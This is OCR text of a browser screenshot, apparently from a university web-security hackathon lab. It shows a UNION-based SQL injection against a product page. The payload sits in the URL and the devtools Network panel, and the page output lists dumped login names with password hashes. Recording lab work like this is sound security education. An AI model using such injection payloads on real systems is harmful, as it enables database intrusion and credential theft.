 Google Chrome File Edit View History Bookmarks Profiles Tab Window Help Fri Feb 23 4:17 PM
sandbox02.cech.uc.edu/vcac bopparsr-VM waph-hackathon.eastus.clou waph-hackathon.eastus.cloud
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20UNION%20SELECT%2... sd ABP S Relaunch to update
Gmail YouTube Maps Adblock Plus - fre...
id product price
1 apple 1.19
bopparsr admin d8578edf8458ce06fbc5bb76a58c5ca4
bopparsr test e99a18c428cb38d5f260853678922e03
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock Adblock Plus 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1000 ms 1100 ms 1200 ms 1300 ms 1400 ms 1500 ms 1600 ms 1700 ms 1800 ms 1900 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20UNION... Query String Parameters view source view URL-encoded
index.f8fe4d6f.js
id: 1 UNION SELECT "bopparsr",loginname,password FROM login
index.0a1d9bc1.js
pageInteraction.2f84ddce.js
arrow.svg
12 requests 861 kB transferred